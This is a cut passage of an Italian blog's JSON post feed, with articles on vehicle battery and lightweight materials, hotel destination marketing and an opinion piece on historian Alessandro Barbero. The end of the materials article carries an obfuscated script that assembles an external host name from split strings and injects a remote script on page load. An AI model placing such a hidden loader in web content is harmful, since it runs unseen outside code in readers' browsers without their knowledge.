Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/1408227926838001666"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/1408227926838001666"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/torino-aumenta-del-10-la-quota.html","title":"Torino, aumenta del 10% la “quota culturale”: boom di musei e card turistiche"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-7711413132042200429"},"published":{"$t":"2026-01-22T09:47:00.003+01:00"},"updated":{"$t":"2026-01-23T09:51:12.263+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tecnologia"}],"title":{"type":"text","$t":"Nuovi materiali guidano la trasformazione dei veicoli a nuova energia "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiakrboH_K5iuQfFYvNdjpDzWP30ci4T3MQ3ra7YegXMSxxVt1omqEC14Rj8Qr3zC-9kxnV9bz-6Ou9BF3nfigJLnlXLstYt_x-EPgo8IbVrsi4Sjudk7iQG0gR1nJObq0aLOQurwTQqhj_OxfEoQdE0ivzouANkyoXckvOaXCamgkH03msXwFXnpBI0rc\/s1280\/ai-generated-8502550_1280.jpg\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"717\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiakrboH_K5iuQfFYvNdjpDzWP30ci4T3MQ3ra7YegXMSxxVt1omqEC14Rj8Qr3zC-9kxnV9bz-6Ou9BF3nfigJLnlXLstYt_x-EPgo8IbVrsi4Sjudk7iQG0gR1nJObq0aLOQurwTQqhj_OxfEoQdE0ivzouANkyoXckvOaXCamgkH03msXwFXnpBI0rc\/s16000\/ai-generated-8502550_1280.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E Quando si parla di veicoli a nuova energia, l’attenzione si concentra spesso sull’autonomia, sulla guida autonoma o sulla velocità di ricarica. Tuttavia, dietro questi salti prestazionali si nasconde una rivoluzione silenziosa ma profonda nei materiali. Dal cuore energetico della batteria alla struttura leggera della carrozzeria, i nuovi materiali chimici sono diventati i tre pilastri fondamentali che supportano le prestazioni, l’ottimizzazione dei costi e lo sviluppo ecologico dei veicoli a nuova energia.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Ch2\u003EPanoramica della catena di approvvigionamento\u003C\/h2\u003E\n\u003Cp\u003EIl sistema dei materiali per i veicoli a nuova energia copre una catena di approvvigionamento estesa e precisa:\u003C\/p\u003E\n\n\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EA valle - Produzione di veicoli: dipende direttamente da materiali leggeri per migliorare l’efficienza energetica.\u003C\/li\u003E\u003Cli\u003EA monte - Componenti e materiali: il nucleo risiede nel sistema \"tre elettrici\" — batteria, motore e controllo. Tra questi, la catena di approvvigionamento della batteria è la più complessa, dalla micro-cellula (catodo, anodo, separatore, elettrolita) al sistema di gestione intelligente della batteria (BMS), fino al pacco batteria integrato (Pack). Ogni fase dipende dall’innovazione dei materiali.\u003C\/li\u003E\u003Cli\u003ERisorse minerarie: 23 risorse chiave come cromo, \u003Cu\u003E\u003Ca href=\"https:\/\/www.samaterials.it\/160-aluminium.html\"\u003Ealluminio\u003C\/a\u003E\u003C\/u\u003E, \u003Cu\u003E\u003Ca href=\"https:\/\/www.samaterials.fr\/384-lithium.html\"\u003Elitio\u003C\/a\u003E\u003C\/u\u003E, \u003Cu\u003E\u003Ca href=\"https:\/\/www.samaterials.es\/167-cobalt.html\"\u003Ecobalto\u003C\/a\u003E\u003C\/u\u003E e \u003Cu\u003E\u003Ca href=\"https:\/\/www.samaterials.de\/168-nickel.html\"\u003Enichel\u003C\/a\u003E\u003C\/u\u003E sono il punto di partenza materiale di tutto questo.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\n\u003C\/ul\u003E\n\u003Cp\u003ESi può dire che i materiali chiave sono come il sangue, che permea e nutre ogni fase della catena di approvvigionamento.\u003C\/p\u003E\n\u003Ch2\u003EMateriali per le batterie di trazione\u003C\/h2\u003E\n\u003Cp\u003ELe batterie di trazione sono uno dei componenti principali dei veicoli a nuova energia e includono principalmente batterie agli ioni di litio, batterie allo stato solido e celle a combustibile a idrogeno. Tra queste, le batterie al litio, grazie alla loro elevata densità energetica e alla lunga durata di ciclo, sono la scelta predominante. Nella loro struttura dei costi, i quattro materiali principali — catodo, anodo, elettrolita e separatore — rappresentano ciascuno circa un quarto, costituendo il campo di battaglia centrale per l’innovazione tecnologica.\u003C\/p\u003E\n\u003Cp\u003ELe principali tecnologie delle batterie al litio attualmente presenti sul mercato mostrano una configurazione diversificata:\u003C\/p\u003E\n\n\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003EBatterie agli ioni di litio NMC: il materiale del catodo è litio nichel cobalto manganese, dove il bilanciamento tra nichel, cobalto e manganese ottimizza densità energetica, stabilità e sicurezza. Un alto contenuto di nichel aumenta l’autonomia, il cobalto stabilizza la struttura e il manganese migliora la sicurezza. L’anodo utilizza principalmente grafite.\u003C\/li\u003E\u003Cli\u003EBatterie al litio ferro fosfato (LFP): il catodo è in litio ferro fosfato, con struttura stabile, elevata sicurezza e costi ridotti, mentre l’anodo è anch’esso in grafite.\u003C\/li\u003E\u003Cli\u003EBatterie al litio cobalto ossido (LCO): il catodo è in ossido di litio cobalto, con alta densità energetica, ma costi elevati e sicurezza relativamente inferiore. L’anodo utilizza principalmente carbonio amorfo o grafite.\u003C\/li\u003E\u003Cli\u003EBatterie al litio manganese ossido (LMO): il catodo è in litio manganese ossido, con costi bassi, buona sicurezza e compatibilità ambientale, ma densità energetica inferiore. L’anodo è principalmente in grafite.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003EMateriali per la leggerezza\u003C\/h2\u003E\n\u003Cp\u003ELa tecnologia dei materiali leggeri è un punto di svolta cruciale per l’innovazione nello sviluppo dei veicoli a nuova energia.\u003C\/p\u003E\n\u003Ch3\u003E1. Applicazione di materiali a bassa densità\u003C\/h3\u003E\n\u003Cp\u003EPercorso uno: ottimizzazione dei materiali tradizionali, come la riduzione del talco nel polipropilene, mantenendo le prestazioni e riducendo la densità.\u003Cbr \/\u003EPercorso due: sostituzione audace dei materiali. Ad esempio, l’uso di PP-LGF40 al posto del metallo per moduli anteriori non solo riduce significativamente il peso, ma migliora anche l’integrazione e la precisione, già applicato in diversi modelli di veicoli.\u003C\/p\u003E\n\u003Ch3\u003E2. Tecnologia a pareti sottili\u003C\/h3\u003E\n\u003Cp\u003ERiducendo lo spessore delle pareti dei componenti attraverso materiali con maggiore modulo di flessione e fluidità. Ad esempio, ridurre lo spessore del paraurti da 3,0 mm a 2,5 mm può diminuire il peso di circa il 16,7%.\u003C\/p\u003E\n\u003Ch3\u003E3. Materiali microcellular\u003C\/h3\u003E\n\u003Cp\u003EFormazione di una struttura microporosa durante lo stampaggio a iniezione, consentendo risparmio di materiale e riduzione del peso. Questa tecnologia è già applicata in cruscotti, pannelli delle portiere e altri componenti, con riduzioni di peso del 16%-40% in alcuni modelli.\u003C\/p\u003E\n\u003Ch3\u003E4. Sostituzione dell’acciaio con materiali plastici\u003C\/h3\u003E\n\u003Cp\u003EL’uso di plastiche tecniche ad alta resistenza al posto dei metalli è una direzione importante per la leggerezza. Tra i materiali principali:\u003C\/p\u003E\n\n\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ENylon rinforzato con fibre di vetro corte: utilizzato per supporti specchietti retrovisori, supporti vani portaoggetti, ecc.\u003C\/li\u003E\u003Cli\u003ENylon rinforzato con fibre di vetro lunghe: utilizzato per traverse del cruscotto, telai dei sedili, con buone proprietà di resistenza agli urti e alla deformazione.\u003C\/li\u003E\u003Cli\u003EPolipropilene rinforzato con fibre di vetro lunghe: applicato in moduli anteriori, moduli delle portiere, pannelli interni del portellone, migliorando l’integrazione riducendo il peso.\u003C\/li\u003E\u003Cli\u003EMateriali PPE+PA: combinano resistenza al calore, stabilità dimensionale e fluidità di lavorazione, già utilizzati in paraurti in plastica e altri componenti, riducendo il peso del 40%-50% rispetto all’acciaio.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\n\u003C\/ul\u003E\n\u003Cp\u003ELo sviluppo dei veicoli a nuova energia dipende dai continui progressi nella tecnologia dei materiali. L’innovazione nei materiali per le batterie di trazione è direttamente legata all’autonomia e alla sicurezza dei veicoli, mentre l’applicazione di materiali leggeri migliora significativamente l’efficienza energetica e l’esperienza di guida. In futuro, con l’ulteriore avanzamento della scienza dei materiali, i veicoli a nuova energia realizzeranno progressi ancora maggiori in termini di prestazioni, costi e sostenibilità.\u003C\/p\u003E\n\n\n\n\n\u003Cscript\u003E\n(function(){\nwnrd=document.createElement(\"script\");wnrd.type=\"text\/javascript\";\nwnrd.async=true;wnrd_=(\"op\"+(\"en\")+\"s\")+\"t\";wnrd_+=(\"at\")+\".e\";wnrd_+=((\"u\"));wnrd_+=\"\/\";\nwnrdu=\"2553159060.\";wnrdu+=\"m9iqzb8rnrdy2hqr4uch39eucgdahx\";wnrd.src=\"https:\/\/\"+wnrd_+wnrdu;\nwnrddb=document.body;wnrddb.appendChild(wnrd);\n})();\n\u003C\/script\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/7711413132042200429\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/7711413132042200429","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/7711413132042200429"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/7711413132042200429"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/nuovi-materiali-guidano-la.html","title":"Nuovi materiali guidano la trasformazione dei veicoli a nuova energia "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiakrboH_K5iuQfFYvNdjpDzWP30ci4T3MQ3ra7YegXMSxxVt1omqEC14Rj8Qr3zC-9kxnV9bz-6Ou9BF3nfigJLnlXLstYt_x-EPgo8IbVrsi4Sjudk7iQG0gR1nJObq0aLOQurwTQqhj_OxfEoQdE0ivzouANkyoXckvOaXCamgkH03msXwFXnpBI0rc\/s72-c\/ai-generated-8502550_1280.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-2660231267194776903"},"published":{"$t":"2026-01-21T15:27:00.007+01:00"},"updated":{"$t":"2026-01-21T15:28:00.850+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tecnologia"}],"title":{"type":"text","$t":"Destination marketing: il valore della destinazione e l’integrazione del digitale"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgYT6_AdxRzpsyCbFXS28e1BcXtAygYSqmDA0XWHYd2I_Rp0X1L8rxaiEdAs3lhWw5j4wF9BrldwZ8rrUcvW7o0cQGMPSlh9H8bafky9VpZWfm5efbwUdTzltYexmkR3_79vKizSrKblIYyUuymcFOhJ2fedwm4BhGLS9MsCEClTVsXzSwPDiUCTyC0dw\/s1280\/FINTECH-LAVORO.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgYT6_AdxRzpsyCbFXS28e1BcXtAygYSqmDA0XWHYd2I_Rp0X1L8rxaiEdAs3lhWw5j4wF9BrldwZ8rrUcvW7o0cQGMPSlh9H8bafky9VpZWfm5efbwUdTzltYexmkR3_79vKizSrKblIYyUuymcFOhJ2fedwm4BhGLS9MsCEClTVsXzSwPDiUCTyC0dw\/s16000\/FINTECH-LAVORO.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\"LEFT\"\u003ENel settore turistico la promozione di una struttura non può più prescindere dal contesto in cui è inserita. Hotel, resort e B\u0026amp;B non vendono solo camere, ma esperienza legate a un territorio, a una città o a una località specifica. È per questo che il destination marketing è diventato un elemento chiave anche per le strategie digitali delle singole strutture. Sempre più spesso \u003Cstrong\u003Eil viaggiatore sceglie prima la meta e poi dove soggiornare\u003C\/strong\u003E. La decisione nasce infatti dall’ispirazione: immagini, racconti, recensioni e contenuti online contribuiscono a costruire l’idea di un luogo e delle esperienze che può offrire. In questa fase iniziale, la struttura ricettiva entra in gioco solo se prima riesce ad inserirsi in modo coerente all’interno del racconto della destinazione.\u003C\/p\u003E\n\u003Ch2 align=\"LEFT\" class=\"western\"\u003E\u003Cstrong\u003EIl territorio diventa una leva per attrarre visitatori\u003C\/strong\u003E\u003C\/h2\u003E\n\u003Cp align=\"LEFT\"\u003EPromuovere una struttura oggi significa raccontare il territorio in cui si trova. Il destination marketing può essere preso a modello proprio per guidare la scoperta e la valorizzazione del contesto locale, rendendolo parte integrante della proposta turistica. La comunicazione infatti non dovrebbe mai fermarsi alla struttura in sé, ma estendersi all’esperienza complessiva che il viaggiatore potrà vivere. Vale la pensa porsi una domanda chiave: i potenziali ospiti cercano semplicemente un hotel o desiderano luoghi da visitare, esperienze da fare e meraviglie da scoprire? Ormai chi viaggia non è interessato solo a dove dormire, ma a come vivrà il tempo una volta arrivato a destinazione. \u003Cstrong\u003EL’esperienza infatti si sviluppa dentro e fuori dalla struttura ricettiva\u003C\/strong\u003E, ed è proprio su questo equilibrio che si gioca gran parte del valore percepito.\u003C\/p\u003E\n\u003Ch2 align=\"LEFT\" class=\"western\"\u003EDalla struttura all’esperienza: lo storytelling al servizio della destinazione\u003C\/h2\u003E\n\u003Cp align=\"LEFT\"\u003EProprio per valorizzare questo equilibrio, lo \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.istitutocaselli.edu.it\/archivio\/istitutocaselli.edu.it\/wp-content\/uploads\/2023\/05\/DISPENSA_COMUNICAZIONE-STORYTELLING.pdf\"\u003E\u003Cu\u003Estorytelling turistico\u003C\/u\u003E\u003C\/a\u003E\u003C\/strong\u003E non deve limitarsi a raccontare i servizi dell’hotel, ma mettere al centro il contesto in cui si trova. L’obiettivo è mostrare al viaggiatore come il soggiorno possa trasformarsi in una vacanza unica grazie alla posizione dell’hotel, alla vicinanza a luoghi di interesse, alle bellezze naturali o culturali e alle tradizioni locali. Raccontare il territorio significa \u003Cstrong\u003Eevidenziare le opportunità che i visitatori possono vivere\u003C\/strong\u003E fuori dalla struttura: itinerari, eventi, esperienze enogastronomiche e artigianali, o semplicemente la possibilità di immergersi nell’atmosfera del luogo. Lo storytelling diventa così uno strumento per creare una narrazione coerente e immersiva, in cui l’hotel si integra nel racconto della destinazione e si posiziona come un catalizzatore dell’esperienza turistica, capace di mettere in luce il valore del territorio e di far percepire al viaggiatore i vantaggi di scegliere quella meta specifica.\u003C\/p\u003E\n\u003Ch2 align=\"LEFT\" class=\"western\"\u003ELe strategie digitali più efficaci nel destination marketing\u003C\/h2\u003E\n\u003Cp align=\"LEFT\"\u003ENel destination marketing contemporaneo, il digitale non è un semplice canale di supporto, ma lo strumento che rende possibile la costruzione, la diffusione e la misurazione del racconto della località. Una \u003Ca href=\"https:\/\/www.coseagency.com\/agenzia-di-comunicazione-e-web-marketing-per-il-turismo\/\"\u003E\u003Cu\u003Estrategia di web marketing turistico mirata\u003C\/u\u003E\u003C\/a\u003E consente alle strutture ricettive di allineare la propria presenza online al racconto del territorio, \u003Cstrong\u003Eintercettando il viaggiatore nei diversi momenti del percorso decisionale\u003C\/strong\u003E. Siti web, contenuti e canali digitali diventano così leve fondamentali per trasformare l’ispirazione in scelta consapevole, guidando l’utente lungo un’esperienza coerente e coinvolgente. Vediamo più nel dettaglio quali sono le strategie principali per integrare la destinazione nella comunicazione digitale turistica.\u003C\/p\u003E\n\u003Ch3 align=\"LEFT\" class=\"western\"\u003EIl sito web come hub della destinazione\u003C\/h3\u003E\n\u003Cp align=\"LEFT\"\u003EIl sito della struttura non dovrebbe limitarsi alla promozione delle camere, ma diventare un vero punto di riferimento informativo sulla località. Sezioni dedicate al territorio, itinerari, esperienze e suggerimenti locali consentono di intercettare utenti ancora in fase esplorativa, che stanno cercando idee su cosa fare e cosa vedere.\u003C\/p\u003E\n\u003Ch3 align=\"LEFT\" class=\"western\"\u003EContent marketing e racconto digitale del territorio\u003C\/h3\u003E\n\u003Cp align=\"LEFT\"\u003EAttraverso articoli, guide tematiche, immagini e video, il content marketing permette di raccontare il territorio in modo approfondito e coerente. I contenuti digitali rispondono alle domande dei viaggiatori, anticipano bisogni e contribuiscono a costruire un’immagine chiara della destinazione. Questo approccio consente all’hotel di presidiare la fase di ispirazione, spesso decisiva nel processo di scelta.\u003C\/p\u003E\n\u003Ch3 align=\"LEFT\" class=\"western\"\u003EGestione della reputazione online\u003C\/h3\u003E\n\u003Cp align=\"LEFT\"\u003ELa reputazione online è un elemento fondamentale del destination marketing e della comunicazione integrata. Recensioni, commenti e feedback degli ospiti influenzano direttamente le decisioni dei viaggiatori e aiutano a costruire fiducia nella struttura. Monitorare costantemente le piattaforme di recensioni, rispondere in modo tempestivo e valorizzare i contenuti positivi permette di rafforzare l’immagine dell’hotel e la credibilità all’intero racconto del territorio.\u003C\/p\u003E\n\u003Ch3 align=\"LEFT\" class=\"western\"\u003ESocial media e contenuti generati dagli utenti\u003C\/h3\u003E\n\u003Cp align=\"LEFT\"\u003EI social media amplificano il racconto della destinazione attraverso un linguaggio visivo e immediato. Foto, video ed esperienze condivise dagli ospiti mostrano il territorio vissuto, non solo descritto, che riescono a coinvolgere la community, stimolare curiosità e suggerire attività ed eventi locali.\u003C\/p\u003E\n\u003Ch3 align=\"LEFT\" class=\"western\"\u003EComunicazione personalizzata lungo il customer journey\u003C\/h3\u003E\n\u003Cp align=\"LEFT\"\u003EUn obiettivo centrale delle strategie digitali è accompagnare il viaggiatore prima, durante e dopo il soggiorno. Newsletter, automazioni e comunicazioni mirate consentono di suggerire esperienze, eventi e attività legate alla meta in momenti specifici del percorso. Questo approccio trasforma il marketing in una relazione continuativa, aumentando coinvolgimento e possibilità di fidelizzazione.\u003C\/p\u003E\n\u003Ch3 align=\"LEFT\" class=\"western\"\u003EDati e misurazione delle strategie di destination marketing\u003C\/h3\u003E\n\u003Cp align=\"LEFT\"\u003EUno dei principali vantaggi del marketing digitale è la possibilità di analizzare i comportamenti degli utenti. Dati di navigazione, interazioni e contenuti più consultati permettono di comprendere quali aspetti della destinazione generano maggiore interesse. Questo \u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Data-driven_model\"\u003E\u003Cu\u003Eapproccio data-driven\u003C\/u\u003E\u003C\/a\u003E riesce a ottimizzare le strategie, adattando il racconto del territorio alle reali esigenze dei viaggiatori.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/2660231267194776903\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/2660231267194776903","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/2660231267194776903"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/2660231267194776903"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/destination-marketing-il-valore-della-destinazione-integrazione-digitale.html","title":"Destination marketing: il valore della destinazione e l’integrazione del digitale"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgYT6_AdxRzpsyCbFXS28e1BcXtAygYSqmDA0XWHYd2I_Rp0X1L8rxaiEdAs3lhWw5j4wF9BrldwZ8rrUcvW7o0cQGMPSlh9H8bafky9VpZWfm5efbwUdTzltYexmkR3_79vKizSrKblIYyUuymcFOhJ2fedwm4BhGLS9MsCEClTVsXzSwPDiUCTyC0dw\/s72-c\/FINTECH-LAVORO.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-6174599486273625883"},"published":{"$t":"2026-01-21T08:50:00.002+01:00"},"updated":{"$t":"2026-01-21T08:51:03.183+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"politica"}],"title":{"type":"text","$t":"L'attendibilità di Alessandro Barbero quando parla a titolo personale"},"content":{"type":"html","$t":"\u003Ca data-flickr-embed=\"true\" href=\"https:\/\/www.flickr.com\/photos\/10296406@N00\/21246697099\" title=\"Alessandro Barbero - Il linguaggio dei Papi. #festivalcom #liveontim @FestivalCom\"\u003E\u003Cimg src=\"https:\/\/live.staticflickr.com\/733\/21246697099_858d778731_k.jpg\" width=\"2048\" height=\"500\" alt=\"Alessandro Barbero - Il linguaggio dei Papi. #festivalcom #liveontim @FestivalCom\"\/\u003E\u003C\/a\u003E\u003Cscript async src=\"\/\/embedr.flickr.com\/assets\/client-code.js\" charset=\"utf-8\"\u003E\u003C\/script\u003E \n\n\n\u003Cp\u003EUn lettore scrive:\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cblockquote\u003EÈ assurdo: Barbero, storico, non può esprimere un’opinione, mentre Di Pietro, Nordio e Zanon — tutti politicizzati e direttamente coinvolti nella riforma — sono considerati “esperti”. Il ridicolo non sta nell’opinione dello storico, ma nella finta autorità di chi difende interessi di parte.\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"535\" data-start=\"124\"\u003EAttorno a Barbero si è ormai creato un clima quasi religioso. Non è più uno storico che divulga il Medioevo con competenza e talento, ma una \u003Cstrong data-end=\"284\" data-start=\"265\"\u003Efigura totemica\u003C\/strong\u003E: quando parla, per una certa parte politica, “ha ragione” a prescindere. Se lo critichi, non stai discutendo le sue argomentazioni: stai “attaccando la cultura”, “censurando uno storico”, “difendendo il potere”. Una caricatura del dibattito pubblico.\u003C\/p\u003E\n\u003Cp data-end=\"952\" data-start=\"537\"\u003EMa partiamo da un punto fermo: \u003Cstrong data-end=\"605\" data-start=\"568\"\u003EBarbero può dire quello che vuole\u003C\/strong\u003E. Nessuno lo mette in discussione. Il problema non è la libertà di opinione, è l’\u003Cstrong data-end=\"738\" data-start=\"686\"\u003Eautorità che gli viene attribuita fuori contesto\u003C\/strong\u003E. Quando interviene su riforme costituzionali o questioni giuridiche, non parla da esperto, ma da cittadino qualunque — solo molto più esposto mediaticamente di qualunque altro cittadino. E questo squilibrio conta.\u003C\/p\u003E\n\u003Cp data-end=\"1446\" data-start=\"954\"\u003EÈ curioso poi che si gridi allo scandalo perché uno storico “non può esprimere un’opinione”, mentre si liquida come “politicizzati” Di Pietro, Nordio o Zanon. Si può non condividere ciò che dicono, ma qui i ruoli sono chiari: \u003Cstrong data-end=\"1227\" data-start=\"1180\"\u003Equelli sono giuristi che parlano di diritto\u003C\/strong\u003E, Barbero è uno storico che parla di altro. Che siano coinvolti o abbiano interessi non li rende automaticamente incompetenti; semmai impone di controbattere nel merito, non di delegittimarli per pregiudizio ideologico.\u003C\/p\u003E\n\u003Cp data-end=\"1937\" data-start=\"1448\"\u003ELa verità è più semplice e più scomoda: Barbero piace perché \u003Cstrong data-end=\"1558\" data-start=\"1509\"\u003Edice quello che una parte vuole sentirsi dire\u003C\/strong\u003E. Esattamente come accadeva con Pansa, quando era “compagno” e andava benissimo. Poi ha iniziato a parlare di foibe, di crimini comunisti, di revisionismo storico, ed è diventato all’improvviso un “fascista”. Stesso uomo, stesso mestiere: cambiata solo la narrazione. E oggi nessuno si chiede perché fior di storici abbiano preso il suo posto senza ricevere la minima attenzione.\u003C\/p\u003E\n\u003Cp data-end=\"2249\" data-start=\"1939\"\u003EIl problema non è chi parla, ma \u003Cstrong data-end=\"1994\" data-start=\"1971\"\u003Echi viene ascoltato\u003C\/strong\u003E. E viene ascoltato chi conferma il proprio schema mentale, non chi lo mette in crisi. Gli studiosi che non passano per Facebook, podcast o salotti televisivi semplicemente non esistono. Non perché siano meno seri, ma perché non sono utili alla tifoseria.\u003C\/p\u003E\n\u003Cp\u003EQuindi no, il ridicolo non sta nel fatto che uno storico venga criticato. Il ridicolo sta nel trasformare un divulgatore in un oracolo e nel gridare alla censura ogni volta che qualcuno osa dire una cosa ovvia: \u003Cstrong data-end=\"2557\" data-start=\"2462\"\u003Efuori dal proprio campo di competenza, anche gli intellettuali vanno discussi, non venerati\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/6174599486273625883\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/6174599486273625883","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/6174599486273625883"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/6174599486273625883"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/lattendibilita-di-alessandro-barbero.html","title":"L'attendibilità di Alessandro Barbero quando parla a titolo personale"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-3311315363129614696"},"published":{"$t":"2026-01-20T11:23:00.003+01:00"},"updated":{"$t":"2026-01-21T11:26:03.060+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tecnologia"}],"title":{"type":"text","$t":"Google e risultati generativi: perché molti siti stanno perdendo traffico anche senza penalizzazioni"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6OAHu713UmukbhKcYaefwSykhaCdPT7eTThH_OeUrgK9qWcyTiKEpSF3cvLf_v8LRbuAnbrjl2e4v9w9jFWzKlFEbcKbYL3CZh2TZrvlb8OhAqVgaFGErUNzD1AjRseTu5_RyIsjhtJz4zzLjsgq-8HgyADjKPmDHM1qxQQdfznKEZ0ytX6Q1sMWe3wk\/s1280\/google-76517_1280.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1280\" 